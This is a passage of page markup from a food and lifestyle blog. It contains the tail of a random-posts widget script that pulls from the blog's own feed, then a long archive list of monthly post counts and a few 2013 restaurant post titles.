                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "http://i68.tinypic.com/4r8bjp.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(141)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://www.thepurpledoll.net/2013/03/corner-tree-cafe-vegetarian-food.html'>Corner Tree Cafe: Award-Winning Vegetarian Food in...</a></li>
<li><a href='https://www.thepurpledoll.net/2013/03/manangs-chicken-garlic-pork-rice-red-velvet-sundae.html'>Manang&#39;s Chicken: New Garlic Pork Rice Meal and More</a></li>
<li><a href='https://www.thepurpledoll.net/2013/03/yabu-house-of-katsu-sm-megamall-mall-of-asia.html'>Yabu: Revisiting the House of Katsu</a></li>
<li><a href='https://www.thepurpledoll.net/2013/03/goodwill-coffee-by-greatkind.html'>Goodwill Coffee: Instant Coffee with Moringa and S...</a></li>
<li><a href='https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html'>Taste the Love with The Bistro Group + Giveaway #12!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(206)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
